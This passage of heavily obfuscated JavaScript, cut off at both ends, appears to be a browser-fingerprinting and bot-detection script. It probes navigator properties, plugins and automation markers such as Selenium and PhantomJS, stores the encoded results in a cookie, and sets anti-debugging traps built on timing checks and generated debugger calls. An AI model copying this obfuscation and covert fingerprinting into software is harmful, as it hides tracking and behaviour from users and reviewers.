_0x667c16=0x0;_0x667c16<_0xbe35b3['\x6c\x65\x6e\x67\x74\x68']+_0x49d7f8['\x6c\x65\x6e\x67\x74\x68'];_0x667c16++){_0xbf1d76['\x70\x75\x73\x68'](_0x667c16);}var _0x4f1784=_0xbf1d76.map(function(_0xd3c90e){return _0xd3c90e%_0x14bcf9==_0xfd0f75?_0xbe35b3[_0xd3c90e/_0x14bcf9]:_0x49d7f8[_0xd3c90e/_0x14bcf9|_0xfd0f75];})['\x6a\x6f\x69\x6e']('');var _0xf520bc='\x1e\x31\xbb\x32\x26\x57\x40\x14';var _0xb3cd3f=_0xf520bc['\x73\x75\x62\x73\x74\x72'](0x0,0x4);var _0x502ad5=_0xf520bc['\x73\x75\x62\x73\x74\x72'](0x4);var _0x300b17='\x38\x92\x6e\xe0\x87\xe9\xbd\xa6';var _0xee8dbb='';var _0x94df0f='';for (var _0xd14d36=0x0;_0xd14d36<0x1;_0xd14d36++){_0xee8dbb+=_0x300b17[_0xd14d36];}for (var _0xd5b2d3=0x1;_0xd5b2d3<_0x300b17['\x6c\x65\x6e\x67\x74\x68'];_0xd5b2d3++){_0x94df0f+=_0x300b17[_0xd5b2d3];}var _0x2cc74f=_0xf521('0x62', _0xb3cd3f+_0x502ad5);continue;case'\x31\x32':_0x224730(_0xf521('0x63', '\x59\x55\x32\x30'),_0x4270c5,0x14);continue;case'\x31\x33':var _0x3b27e0='';continue;case'\x31\x34':var _0x4270c5;continue;case'\x31\x35':_0x521f[_0xf521('0x64', '\x7a\x54\x54\x48')](_0x5f452f[_0xf521('0x65', '\x58\x39\x79\x4f')](btoa,_0x198bb7));continue;case'\x31\x36':_0x521f[_0xf521('0x66', '\x6e\x33\x6a\x42')]();continue;case'\x31\x37':for(var _0x5a5ccb=0x0;_0x5a5ccb<0x2;_0x5a5ccb++){_0x3b27e0+=_0x4c359b[_0x5a5ccb];}continue;case'\x31\x38':for(var _0x408378=0x0;_0x5f452f[_0xf521('0x67', '\x7a\x54\x54\x48')](_0x408378,_0x238303[_0xf521('0x68', '\x32\x46\x30\x53')]);_0x408378++){_0x3f7df1[_0x408378]=_0x242089(_0x198bb7+_0x238303[_0x408378]);}continue;}break;}}function _0x242089(_0x2e9233){var _0x5a62ba=0x0;for(var _0xf1e648=0x0;_0x311fd3[_0xf521('0x69', '\x53\x47\x55\x5d')](_0xf1e648,_0x2e9233[_0xf521('0x68', '\x32\x46\x30\x53')]);_0xf1e648++){_0x5a62ba+=_0x2e9233[_0xf521('0x6a', '\x6e\x33\x6a\x42')](_0xf1e648);}_0x4ecb76();return _0x5a62ba;}function _0x224730(_0x148d1e,_0x15eb49,_0x38f2b5){var _0x50b2fd={'\x7a\x58\x61':function _0x3e667f(_0x48ddff,_0x10a25f){return _0x48ddff+_0x10a25f;},'\x6a\x66\x49':function _0x4d0d3b(_0x44c4c6,_0x3cadd0){return _0x44c4c6-_0x3cadd0;},'\x57\x54\x58':function _0x5bd9bd(_0x119269,_0x23bc97){return _0x119269+_0x23bc97;},'\x75\x63\x54':function _0x5c97d6(_0x37751a,_0x5d84bc){return _0x37751a+_0x5d84bc;},'\x63\x4f\x62':function _0x2de327(_0x38dd70,_0x46b9de){return _0x38dd70*_0x46b9de;},'\x66\x61\x71':function _0x2c7c92(_0x384577,_0x253aa5){return _0x384577+_0x253aa5;}};var _0x512690=_0xf521('0x6b', '\x33\x53\x58\x53')[_0xf521('0x6c', '\x59\x64\x77\x57')]('\x7c'),_0x2b5a63=0x0;while(!![]){switch(_0x512690[_0x2b5a63++]){case'\x30':var _0x2b27ea='';continue;case'\x31':var _0x1a1780=_0x24c4f8;continue;case'\x32':while(--_0x26c3fb){_0x24c4f8=_0x50b2fd[_0xf521('0x6d', '\x75\x4f\x6f\x45')](_0x24c4f8[_0xf521('0x6e', '\x6e\x38\x23\x33')](0x1),_0x24c4f8[0x0]);}continue;case'\x33':var _0x24c4f8=_0xf521('0x6f', '\x55\x52\x79\x6d');continue;case'\x34':var _0x4d33c1=_0x50b2fd[_0xf521('0x70', '\x38\x37\x4b\x6c')](_0x24c4f8[_0xf521('0x68', '\x32\x46\x30\x53')],0x4);continue;case'\x35':_0x4485d4[_0xf521('0x71', '\x7a\x21\x48\x72')]=_0x50b2fd[_0xf521('0x72', '\x55\x52\x79\x6d')](_0x50b2fd[_0xf521('0x73', '\x58\x39\x79\x4f')](_0x50b2fd[_0xf521('0x74', '\x61\x6e\x4f\x73')](_0x50b2fd[_0xf521('0x75', '\x75\x4f\x6f\x45')](_0x148d1e,'\x3d'),_0x15eb49),_0x2b27ea),_0xf521('0x76', '\x6a\x62\x6c\x44'));continue;case'\x36':while(--_0x4d33c1){_0x1a1780=_0x50b2fd[_0xf521('0x77', '\x53\x47\x55\x5d')](_0x1a1780[_0xf521('0x78', '\x7a\x21\x48\x72')](0x1),_0x1a1780[0x0]);}continue;case'\x37':var _0x26c3fb=0x6;continue;case'\x38':if(_0x38f2b5){var _0x566a52=new _0x3043fd[_0xf521('0x79', '\x55\x52\x79\x6d')]();_0x566a52[_0xf521('0x7a', '\x21\x6a\x32\x33')](_0x50b2fd[_0xf521('0x7b', '\x38\x37\x4b\x6c')](_0x566a52[_0xf521('0x7c', '\x55\x52\x79\x6d')](),_0x50b2fd[_0xf521('0x7d', '\x45\x50\x33\x33')](_0x38f2b5,0x3e8)));var _0x2b27ea=_0x50b2fd[_0xf521('0x7e', '\x47\x5e\x73\x35')](_0xf521('0x7f', '\x75\x4f\x6f\x45'),_0x566a52[_0xf521('0x80', '\x45\x55\x39\x62')]());}continue;}break;}}function _0x3441e4(){var _0xbd9b24={'\x64\x63\x6f':function _0x566805(_0x50c1f5,_0xefe40){return _0x311fd3[_0xf521('0x81', '\x5b\x64\x4c\x6c')](_0x50c1f5,_0xefe40);},'\x53\x4e\x4d':function _0x1d3851(_0x5e0e43,_0x5774a1){return _0x5e0e43/_0x5774a1;},'\x74\x49\x4c':function _0x84448a(_0x4d5c0f,_0x5ab810){return _0x311fd3[_0xf521('0x82', '\x7a\x54\x54\x48')](_0x4d5c0f,_0x5ab810);},'\x70\x74\x69':function _0x600a2b(_0x1cc3ae,_0x1f759c){return _0x311fd3[_0xf521('0x83', '\x45\x50\x33\x33')](_0x1cc3ae,_0x1f759c);},'\x77\x50\x57':function _0x306286(_0xf020f8,_0x35ab09){return _0x311fd3[_0xf521('0x84', '\x7a\x21\x48\x72')](_0xf020f8,_0x35ab09);}};function _0xd63179(_0x4ea393){if(_0xbd9b24[_0xf521('0x85', '\x38\x37\x4b\x6c')]((''+_0xbd9b24[_0xf521('0x86', '\x51\x46\x49\x39')](_0x4ea393,_0x4ea393))[_0xf521('0x39', '\x58\x39\x79\x4f')],0x1)||_0xbd9b24[_0xf521('0x87', '\x6a\x43\x4b\x6b')](_0xbd9b24[_0xf521('0x88', '\x6d\x7a\x44\x43')](_0x4ea393,0x14),0x0)){(function(){}[_0xf521('0x89', '\x59\x64\x77\x57')](_0xf521('0x8a', '\x52\x43\x66\x4d'))());}else{(function(){}[_0xf521('0x8b', '\x47\x64\x4c\x77')](_0xf521('0x8c', '\x7a\x21\x48\x72'))());}return _0xbd9b24[_0xf521('0x8d', '\x6a\x44\x5d\x6f')](_0xd63179,++_0x4ea393);}try{return _0x311fd3[_0xf521('0x8e', '\x53\x47\x55\x5d')](_0xd63179,0x0);}catch(_0x311ca6){}};function _0x4ecb76(){if(_0x311fd3[_0xf521('0x8f', '\x40\x44\x66\x58')](_0x311fd3[_0xf521('0x90', '\x47\x5e\x73\x35')](new _0x3043fd[_0xf521('0x91', '\x5e\x65\x6a\x6f')]()[_0xf521('0x92', '\x58\x58\x5b\x38')](),_0x447360),0x1f4)){_0x311fd3[_0xf521('0x93', '\x75\x4f\x6f\x45')](_0x3441e4);}}function _0x2c0518(_0x30c0d5){var _0x3f4b49={'\x72\x72\x67':function _0xaedf9a(_0x4511e7,_0x215e9f){return _0x4511e7<_0x215e9f;},'\x52\x74\x53':function _0x1e5b18(_0x24fe65,_0x2dab67){return _0x24fe65<_0x2dab67;},'\x72\x6a\x56':function _0x9dd898(_0x58e24d,_0x596da0){return _0x58e24d+_0x596da0;},'\x4e\x72\x50':function _0x161333(_0x318489,_0x407b97){return _0x318489<_0x407b97;},'\x57\x63\x66':function _0x33281d(_0x4cd51c,_0x14045b){return _0x4cd51c!==_0x14045b;},'\x67\x76\x78':function _0x279b48(_0x3c4b23){return _0x3c4b23();},'\x65\x7a\x72':function _0x2c1c92(_0x5eaa94,_0x4bfd87){return _0x5eaa94(_0x4bfd87);},'\x47\x78\x6c':function _0x4a0ed5(_0x152533,_0x58504a){return _0x152533+_0x58504a;},'\x4b\x46\x56':function _0x6bfaf2(_0x2d3316,_0x24fa90){return _0x2d3316(_0x24fa90);},'\x46\x43\x64':function _0x46add6(_0x4798dc){return _0x4798dc();},'\x46\x50\x66':function _0x2dc8b6(_0x1c5e4e,_0x526921){return _0x1c5e4e(_0x526921);},'\x77\x61\x5a':function _0x57dc12(_0x39619c,_0x16f0bd){return _0x39619c+_0x16f0bd;},'\x74\x43\x64':function _0x2aca1e(_0x300d47,_0x4ffc13){return _0x300d47+_0x4ffc13;},'\x42\x53\x6c':function _0x28a4c6(_0x30c55f,_0x3c3912){return _0x30c55f(_0x3c3912);},'\x59\x47\x56':function _0x68781b(_0x41dc42,_0x569c74){return _0x41dc42+_0x569c74;},'\x5a\x4f\x47':function _0x5225d0(_0x42dfca,_0x10cb26){return _0x42dfca(_0x10cb26);},'\x72\x4b\x50':function _0x6444f4(_0xf1f495,_0x3d4b64){return _0xf1f495==_0x3d4b64;},'\x66\x63\x62':function _0x4bfb7d(_0x2f798d,_0x2af7f2){return _0x2f798d(_0x2af7f2);},'\x43\x59\x78':function _0x1f7f7e(_0x5cc0e3,_0xc59f18){return _0x5cc0e3===_0xc59f18;},'\x79\x63\x79':function _0x52f675(_0x3dc124,_0x751fac){return _0x3dc124>_0x751fac;},'\x4d\x70\x6d':function _0x4c3d55(_0x1ef31b,_0x155297){return _0x1ef31b===_0x155297;},'\x46\x46\x77':function _0x1cc04c(_0x5d95a5,_0x5d44bf){return _0x5d95a5(_0x5d44bf);},'\x4a\x77\x51':function _0x3fc3b4(_0xc3766f,_0x574156){return _0xc3766f+_0x574156;},'\x49\x64\x68':function _0x4c202e(_0x144068,_0x134b7c){return _0x144068+_0x134b7c;},'\x62\x6d\x61':function _0x4e9b30(_0x233eee,_0x326765){return _0x233eee===_0x326765;},'\x71\x73\x50':function _0x54082c(_0x3aec7d,_0x9c898b){return _0x3aec7d+_0x9c898b;},'\x6a\x43\x4b':function _0x456d28(_0xd86c1a,_0x4ae458){return _0xd86c1a+_0x4ae458;},'\x45\x77\x76':function _0xeec311(_0x4b7a64,_0x16e1d8){return _0x4b7a64+_0x16e1d8;},'\x53\x44\x76':function _0x4833ec(_0x4205fd){return _0x4205fd();}};var _0x4994fc=_0xf521('0x94', '\x75\x4f\x6f\x45')[_0xf521('0x95', '\x7a\x54\x54\x48')]('\x7c'),_0xe30e81=0x0;while(!![]){switch(_0x4994fc[_0xe30e81++]){case'\x30':var _0x4bc999='';continue;case'\x31':var _0x387c27=[];continue;case'\x32':var _0x60c0da=_0xec5d9a[_0xf521('0x96', '\x32\x46\x30\x53')](function(_0x59ec67){return _0xec5d9a[_0x59ec67]%_0x5c58ea?_0xc6fd1e[_0x59ec67]:'';})[_0xf521('0x97', '\x5b\x64\x4c\x6c')]('');continue;case'\x33':var _0xd0a1be=_0xec5d9a[_0xf521('0x98', '\x45\x50\x33\x33')](function(_0x311f80){return _0x1806e9[_0xf521('0x99', '\x73\x32\x30\x29')](_0xec5d9a[_0x311f80],_0x5c58ea)?'':_0xc6fd1e[_0x311f80];})[_0xf521('0x9a', '\x6f\x5a\x41\x25')]('');continue;case'\x34':for(var _0x2f2fa6=0x0;_0x3f4b49[_0xf521('0x9b', '\x73\x32\x30\x29')](_0x2f2fa6,_0xc6fd1e[_0xf521('0x9c', '\x40\x44\x66\x58')]);_0x2f2fa6++){_0xec5d9a[_0xf521('0x9d', '\x6a\x43\x4b\x6b')](_0x2f2fa6);}continue;case'\x35':var _0x6c4320=0x0;continue;case'\x36':var _0xc6fd1e=_0xf521('0x9e', '\x47\x64\x4c\x77');continue;case'\x37':var _0x48791f=new Array();continue;case'\x38':return _0x48791f[_0xf521('0x9f', '\x6e\x38\x23\x33')]();continue;case'\x39':var _0x1bca90=_0x387c27[_0xf521('0xa0', '\x7a\x54\x54\x48')](function(_0x305a7c){return _0x311fd3[_0xf521('0xa1', '\x32\x46\x30\x53')](_0x311fd3[_0xf521('0xa2', '\x6e\x33\x6a\x42')](_0x305a7c,_0x5c58ea),_0x6c4320)?_0xd0a1be[_0x311fd3[_0xf521('0xa3', '\x7a\x21\x48\x72')](_0x305a7c,_0x5c58ea)]:_0x60c0da[_0x311fd3[_0xf521('0xa4', '\x29\x6e\x58\x76')](_0x305a7c,_0x5c58ea)|_0x6c4320];})[_0xf521('0xa5', '\x55\x52\x79\x6d')]('');continue;case'\x31\x30':var _0xec5d9a=[];continue;case'\x31\x31':for(var _0x36cc90=0x0;_0x3f4b49[_0xf521('0xa6', '\x6e\x38\x23\x33')](_0x36cc90,_0x3f4b49[_0xf521('0xa7', '\x73\x32\x30\x29')](_0xd0a1be[_0xf521('0xa8', '\x5b\x64\x4c\x6c')],_0x60c0da[_0xf521('0xa9', '\x29\x6e\x58\x76')]));_0x36cc90++){_0x387c27[_0xf521('0xaa', '\x68\x30\x31\x50')](_0x36cc90);}continue;case'\x31\x32':for(var _0x1756c8=0x0;_0x3f4b49[_0xf521('0xab', '\x29\x6e\x58\x76')](_0x1756c8,_0x30c0d5[_0xf521('0xac', '\x58\x25\x34\x6b')]);_0x1756c8++){var _0x29d7df=_0x30c0d5[_0x1756c8][0x0];var _0x5d5525=_0x30c0d5[_0x1756c8][0x2];switch(_0x30c0d5[_0x1756c8][0x1]){case _0xf521('0xad', '\x59\x64\x77\x57'):try{if(_0x3f4b49[_0xf521('0xae', '\x6f\x5a\x41\x25')](typeof _0x3f4b49[_0xf521('0xaf', '\x47\x64\x4c\x77')](_0x5d5525),_0xf521('0xb0', '\x61\x6e\x4f\x73'))){_0x48791f[_0x48791f[_0xf521('0xb1', '\x68\x30\x31\x50')]]=_0x3f4b49[_0xf521('0xb2', '\x26\x49\x50\x33')](_0x4c4671,_0x3f4b49[_0xf521('0xb3', '\x61\x6e\x4f\x73')](_0x29d7df,_0xf521('0xb4', '\x33\x53\x58\x53')));}else{_0x48791f[_0x48791f[_0xf521('0xb5', '\x45\x55\x39\x62')]]=_0x4c4671(_0x3f4b49[_0xf521('0xb6', '\x6c\x4a\x58\x33')](_0x29d7df,_0xf521('0xb7', '\x6d\x7a\x44\x43')));}}catch(_0x7120d6){_0x48791f[_0x48791f[_0xf521('0xb8', '\x6f\x5a\x41\x25')]]=_0x3f4b49[_0xf521('0xb9', '\x32\x46\x30\x53')](_0x4c4671,_0x3f4b49[_0xf521('0xba', '\x61\x6e\x4f\x73')](_0x29d7df,_0xf521('0xbb', '\x29\x6e\x58\x76')));}break;case _0xf521('0xbc', '\x58\x39\x79\x4f'):try{try{_0x4bc999=_0x3f4b49[_0xf521('0xbd', '\x58\x25\x34\x6b')](_0x5d5525);if(typeof _0x4bc999===_0xf521('0xbe', '\x5e\x65\x6a\x6f')){_0x48791f[_0x48791f[_0xf521('0x3e', '\x26\x49\x50\x33')]]=_0x3f4b49[_0xf521('0xbf', '\x5e\x65\x6a\x6f')](_0x4c4671,_0x3f4b49[_0xf521('0xc0', '\x59\x64\x77\x57')](_0x29d7df,_0xf521('0xc1', '\x6a\x44\x5d\x6f')));}else if(_0x4bc999===null){_0x48791f[_0x48791f[_0xf521('0xc2', '\x55\x52\x79\x6d')]]=_0x4c4671(_0x3f4b49[_0xf521('0xc3', '\x68\x30\x31\x50')](_0x29d7df,_0xf521('0xc4', '\x4b\x66\x63\x61')));}else{_0x48791f[_0x48791f[_0xf521('0xc5', '\x4e\x24\x76\x4b')]]=_0x3f4b49[_0xf521('0xc6', '\x4e\x24\x76\x4b')](_0x4c4671,_0x3f4b49[_0xf521('0xc7', '\x6e\x33\x6a\x42')](_0x3f4b49[_0xf521('0xc8', '\x61\x6e\x4f\x73')](_0x29d7df,'\x3d'),_0x4bc999[_0xf521('0xc9', '\x51\x46\x49\x39')]()));}}catch(_0x3fba8e){_0x48791f[_0x48791f[_0xf521('0xca', '\x6a\x44\x5d\x6f')]]=_0x3f4b49[_0xf521('0xcb', '\x40\x44\x66\x58')](_0x4c4671,_0x3f4b49[_0xf521('0xcc', '\x53\x47\x55\x5d')](_0x29d7df,_0xf521('0xcd', '\x53\x47\x55\x5d')));break;}break;}catch(_0x432047){_0x48791f[_0x48791f[_0xf521('0x33', '\x59\x64\x77\x57')]]=_0x3f4b49[_0xf521('0xce', '\x6a\x62\x6c\x44')](_0x4c4671,_0x3f4b49[_0xf521('0xcf', '\x59\x64\x77\x57')](_0x3f4b49[_0xf521('0xd0', '\x6a\x62\x6c\x44')](_0x29d7df,'\x3d'),_0x432047));}break;case _0xf521('0xd1', '\x29\x6e\x58\x76'):try{var _0x5124bd=[];try{_0x39a750=_0x5124bd[_0xf521('0xd2', '\x42\x28\x6b\x44')]('\x69');}catch(_0x57dde5){_0x48791f[_0x48791f[_0xf521('0xb8', '\x6f\x5a\x41\x25')]]=_0x3f4b49[_0xf521('0xd3', '\x58\x58\x5b\x38')](_0x4c4671,_0xf521('0xd4', '\x58\x58\x5b\x38'));break;}try{var _0x3ff186=_0x4e2206[_0xf521('0xd5', '\x38\x42\x73\x77')][_0xf521('0xd6', '\x51\x46\x49\x39')];if(_0x3f4b49[_0xf521('0xd7', '\x38\x42\x73\x77')](_0x3ff186,0x0)||_0x3f4b49[_0xf521('0xd8', '\x5b\x64\x4c\x6c')](_0x3ff186,null)){_0x48791f[_0x48791f[_0xf521('0xd9', '\x61\x6e\x4f\x73')]]=_0x3f4b49[_0xf521('0xda', '\x45\x55\x39\x62')](_0x4c4671,_0xf521('0xdb', '\x38\x37\x4b\x6c'));break;}}catch(_0x51a929){_0x48791f[_0x48791f[_0xf521('0xd9', '\x61\x6e\x4f\x73')]]=_0x3f4b49[_0xf521('0xdc', '\x21\x6a\x32\x33')](_0x4c4671,_0xf521('0xdd', '\x26\x49\x50\x33'));break;}for(var _0x39a750=0x0;_0x39a750<_0x4e2206[_0xf521('0xde', '\x5b\x64\x4c\x6c')][_0xf521('0xdf', '\x6a\x43\x4b\x6b')];_0x39a750++){var _0x5ac104=_0xf521('0xe0', '\x33\x53\x58\x53')[_0xf521('0xe1', '\x78\x46\x25\x26')]('\x7c'),_0x4de985=0x0;while(!![]){switch(_0x5ac104[_0x4de985++]){case'\x30':if(_0x3f4b49[_0xf521('0xe2', '\x6c\x4a\x58\x33')](typeof _0x4b7bc1,_0xf521('0xe3', '\x5b\x64\x4c\x6c'))){_0x1a3ef5=_0xf521('0xe4', '\x58\x58\x5b\x38');}else if(_0x3f4b49[_0xf521('0xe5', '\x38\x37\x4b\x6c')](_0x4b7bc1[_0xf521('0xe6', '\x73\x32\x30\x29')]('\x2e')[_0xf521('0x9c', '\x40\x44\x66\x58')],0x1)){_0x1a3ef5=_0x4b7bc1[_0xf521('0xe7', '\x32\x46\x30\x53')]('\x2e')[_0xf521('0xe8', '\x42\x28\x6b\x44')]();}continue;case'\x31':if(_0x3f4b49[_0xf521('0xe9', '\x6e\x38\x23\x33')](typeof _0x4e2206[_0xf521('0xea', '\x51\x46\x49\x39')][_0x39a750],_0xf521('0xeb', '\x6d\x7a\x44\x43'))){_0x48791f[_0x48791f[_0xf521('0xec', '\x6a\x62\x6c\x44')]]=_0x3f4b49[_0xf521('0xed', '\x61\x6e\x4f\x73')](_0x4c4671,_0xf521('0xee', '\x40\x44\x66\x58'));break;}continue;case'\x32':var _0x1a3ef5=_0xf521('0xef', '\x65\x36\x25\x54');continue;case'\x33':if(_0x3f4b49[_0xf521('0xf0', '\x47\x64\x4c\x77')](_0x5124bd[_0xf521('0xf1', '\x45\x55\x39\x62')](_0x1a3ef5),0x0)){_0x5124bd[_0xf521('0xaa', '\x68\x30\x31\x50')](_0x1a3ef5);}continue;case'\x34':var _0x4b7bc1=_0x4e2206[_0xf521('0xf2', '\x30\x36\x50\x4a')][_0x39a750][_0xf521('0xf3', '\x32\x46\x30\x53')];continue;}break;}}for(var _0x39a750=0x0;_0x39a750<_0x5124bd[_0xf521('0xf4', '\x45\x50\x33\x33')];_0x39a750++){_0x48791f[_0x48791f[_0xf521('0xf5', '\x58\x58\x5b\x38')]]=_0x3f4b49[_0xf521('0xf6', '\x53\x47\x55\x5d')](_0x4c4671,_0x3f4b49[_0xf521('0xf7', '\x38\x42\x73\x77')](_0xf521('0xf8', '\x58\x39\x79\x4f'),_0x5124bd[_0x39a750]));}}catch(_0x3943cf){_0x48791f[_0x48791f[_0xf521('0xdf', '\x6a\x43\x4b\x6b')]]=_0x3f4b49[_0xf521('0xf9', '\x78\x5e\x73\x70')](_0x4c4671,_0x3f4b49[_0xf521('0xfa', '\x45\x50\x33\x33')](_0xf521('0xfb', '\x66\x4c\x78\x72'),_0x3943cf));}break;case _0xf521('0xfc', '\x4c\x62\x58\x2a'):if(_0x3f4b49[_0xf521('0xfd', '\x40\x44\x66\x58')](_0x29d7df,_0xf521('0xfe', '\x6a\x62\x6c\x44'))){try{var _0x41a113='';var _0x4c06b0=navigator[_0xf521('0xff', '\x33\x53\x58\x53')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0xf521('0x100', '\x47\x64\x4c\x77')](_0x4c06b0)){_0x41a113=_0xf521('0x101', '\x45\x50\x33\x33');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0xf521('0x102', '\x6c\x4a\x58\x33')](_0x4c06b0)){_0x41a113=_0xf521('0x103', '\x47\x5e\x73\x35');}else{_0x41a113=_0xf521('0x104', '\x33\x53\x58\x53');}_0x48791f[_0x48791f[_0xf521('0x105', '\x38\x37\x4b\x6c')]]=_0x4c4671(_0x3f4b49[_0xf521('0x106', '\x4c\x62\x58\x2a')](_0x29d7df+'\x3d',_0x41a113));}catch(_0x4033ff){_0x48791f[_0x48791f[_0xf521('0x5a', '\x6c\x4a\x58\x33')]]=_0x4c4671(_0x3f4b49[_0xf521('0x107', '\x57\x77\x5a\x24')](_0x3f4b49[_0xf521('0x108', '\x52\x43\x66\x4d')](_0x29d7df,_0xf521('0xcd', '\x53\x47\x55\x5d')),_0x4033ff[_0xf521('0x109', '\x5e\x65\x6a\x6f')]()));}}break;}_0x3f4b49[_0xf521('0x10a', '\x33\x53\x58\x53')](_0x4ecb76);}continue;case'\x31\x33':var _0x1806e9={'\x56\x77\x76':function _0x21d0b2(_0x399233,_0x2f4d09){return _0x399233%_0x2f4d09;}};continue;case'\x31\x34':var _0x5c58ea=0x2;continue;}break;}}var _0x187089=[[_0xf521('0x10b', '\x51\x46\x49\x39'),_0xf521('0x10c', '\x6a\x62\x6c\x44'),function(){return navigator;}],[_0xf521('0x10d', '\x59\x55\x32\x30'),_0xf521('0x10e', '\x61\x6e\x4f\x73'),function(){return navigator[_0xf521('0x10f', '\x75\x4f\x6f\x45')];}],[_0xf521('0x110', '\x40\x44\x66\x58'),_0xf521('0x111', '\x66\x4c\x78\x72'),function(){return navigator[_0xf521('0x112', '\x7a\x21\x48\x72')];}],[_0xf521('0x113', '\x6e\x33\x6a\x42'),_0xf521('0x114', '\x73\x32\x30\x29'),function(){return navigator[_0xf521('0x115', '\x5d\x76\x46\x4b')][_0xf521('0x116', '\x65\x36\x25\x54')]==0x0;}],[_0xf521('0x117', '\x7a\x21\x48\x72'),_0xf521('0x118', '\x47\x5e\x73\x35'),function(){return navigator[_0xf521('0x119', '\x4b\x66\x63\x61')];}],[_0xf521('0x11a', '\x4e\x24\x76\x4b'),_0xf521('0x118', '\x47\x5e\x73\x35'),function(){return navigator[_0xf521('0x11b', '\x6a\x43\x4b\x6b')];}],[_0xf521('0x11c', '\x7a\x21\x48\x72'),_0xf521('0x11d', '\x78\x5e\x73\x70'),function(){}],[_0xf521('0x11e', '\x6d\x7a\x44\x43'),_0xf521('0x11f', '\x47\x64\x4c\x77'),function(){var _0x478f9a=ActiveXObject;return _0x478f9a;}],[_0xf521('0x120', '\x26\x49\x50\x33'),_0xf521('0x121', '\x51\x26\x21\x4a'),function(){var _0x5e645b=webkitURL;return _0x5e645b;}],[_0xf521('0x122', '\x78\x46\x25\x26'),_0xf521('0x123', '\x38\x37\x4b\x6c'),function(){var _0x2faec7=_phantom;return _0x2faec7;}],[_0xf521('0x124', '\x38\x42\x73\x77'),_0xf521('0x125', '\x59\x55\x32\x30'),function(){var _0x2219dc=callPhantom;return _0x2219dc;}],[_0xf521('0x126', '\x65\x36\x25\x54'),_0xf521('0x127', '\x5e\x65\x6a\x6f'),function(){var _0x5c3410=chrome;return _0x5c3410;}],[_0xf521('0x128', '\x65\x36\x25\x54'),_0xf521('0x129', '\x58\x39\x79\x4f'),function(){var _0x3eba04=yandex;return _0x3eba04;}],[_0xf521('0x12a', '\x61\x4e\x64\x30'),_0xf521('0x12b', '\x6c\x4a\x58\x33'),function(){var _0x370289=opera;return _0x370289;}],[_0xf521('0x12c', '\x61\x6e\x4f\x73'),_0xf521('0x11f', '\x47\x64\x4c\x77'),function(){var _0x4812eb=opr;return _0x4812eb;}],[_0xf521('0x12d', '\x55\x52\x79\x6d'),_0xf521('0x12e', '\x26\x49\x50\x33'),function(){var _0x602e80=safari;return _0x602e80;}],[_0xf521('0x12f', '\x40\x44\x66\x58'),_0xf521('0x130', '\x38\x42\x73\x77'),function(){var _0x32bae2=awesomium;return _0x32bae2;}],[_0xf521('0x131', '\x7a\x54\x54\x48'),_0xf521('0x12b', '\x6c\x4a\x58\x33'),function(){var _0x42e267=puffinDevice;return _0x42e267;}],[_0xf521('0x132', '\x26\x49\x50\x33'),_0xf521('0x133', '\x75\x4f\x6f\x45'),function(){var _0x3a4ec4=__nightmare;return _0x3a4ec4;}],[_0xf521('0x134', '\x4c\x62\x58\x2a'),_0xf521('0x135', '\x47\x5e\x73\x35'),function(){var _0x3cef93=domAutomation;return _0x3cef93;}],[_0xf521('0x136', '\x30\x36\x50\x4a'),_0xf521('0x129', '\x58\x39\x79\x4f'),function(){var _0x27174b=domAutomationController;return _0x27174b;}],[_0xf521('0x137', '\x78\x46\x25\x26'),_0xf521('0x135', '\x47\x5e\x73\x35'),function(){var _0x4eb7c3=_Selenium_IDE_Recorder;return _0x4eb7c3;}],[_0xf521('0x138', '\x7a\x21\x48\x72'),_0xf521('0x127', '\x5e\x65\x6a\x6f'),function(){return document[_0xf521('0x139', '\x51\x46\x49\x39')];}],[_0xf521('0x13a', '\x45\x50\x33\x33'),_0xf521('0x135', '\x47\x5e\x73\x35'),function(){return document[_0xf521('0x13b', '\x29\x6e\x58\x76')];}],[_0xf521('0x13c', '\x6e\x33\x6a\x42'),_0xf521('0x135', '\x47\x5e\x73\x35'),function(){return process[_0xf521('0x13d', '\x66\x4c\x78\x72')];}],[_0xf521('0x13e', '\x32\x46\x30\x53'),_0xf521('0x13f', '\x4e\x24\x76\x4b'),function(){return global[_0xf521('0x140', '\x45\x50\x33\x33')];}],[_0xf521('0x141', '\x33\x53\x58\x53'),_0xf521('0x142', '\x40\x44\x66\x58'),function(){return global[_0xf521('0x143', '\x58\x39\x79\x4f')];}],[_0xf521('0x144', '\x61\x6e\x4f\x73'),_0xf521('0x12b', '\x6c\x4a\x58\x33'),function(){return WebAssembly;}],[_0xf521('0x145', '\x6f\x5a\x41\x25'),_0xf521('0x146', '\x7a\x21\x48\x72'),function(){return _0x311fd3[_0xf521('0x147', '\x61\x4e\x64\x30')](require,'\x66\x73');}],[_0xf521('0x148', '\x47\x64\x4c\x77'),_0xf521('0x149', '\x42\x28\x6b\x44'),function(){return _0x311fd3[_0xf521('0x14a', '\x6c\x4a\x58\x33')](globalThis,global);}],[_0xf521('0x14b', '\x6a\x44\x5d\x6f'),_0xf521('0x14c', '\x6f\x5a\x41\x25'),function(){return window[_0xf521('0x14d', '\x75\x4f\x6f\x45')]();}],[_0xf521('0x14e', '\x75\x4f\x6f\x45'),_0xf521('0x14f', '\x6a\x44\x5d\x6f'),function(){return navigator[_0xf521('0x150', '\x55\x52\x79\x6d')];}],[_0xf521('0x151', '\x6f\x5a\x41\x25'),_0xf521('0x152', '\x6d\x7a\x44\x43'),function(){return navigator[_0xf521('0x153', '\x51\x46\x49\x39')];}],[_0xf521('0x154', '\x32\x46\x30\x53'),_0xf521('0x155', '\x66\x4c\x78\x72'),function(){return navigator[_0xf521('0x156', '\x59\x55\x32\x30')];}],[_0xf521('0x157', '\x21\x6a\x32\x33'),_0xf521('0x158', '\x78\x5e\x73\x70'),function(){return _0x311fd3[_0xf521('0x159', '\x51\x26\x21\x4a')](navigator[_0xf521('0x15a', '\x58\x58\x5b\x38')],'\x43');}],[_0xf521('0x15b', '\x61\x4e\x64\x30'),_0xf521('0x118', '\x47\x5e\x73\x35'),function(){window[_0xf521('0x15c', '\x29\x6e\x58\x76')]=Object[_0xf521('0x15d', '\x38\x42\x73\x77')](window);return window[_0xf521('0x15e', '\x51\x46\x49\x39')][_0xf521('0x15f', '\x73\x32\x30\x29')];}],[_0xf521('0x160', '\x26\x49\x50\x33'),_0xf521('0x161', '\x4c\x62\x58\x2a'),function(){return _0x311fd3[_0xf521('0x162', '\x68\x30\x31\x50')](window[_0xf521('0x163', '\x47\x5e\x73\x35')],0x0);}],[_0xf521('0x164', 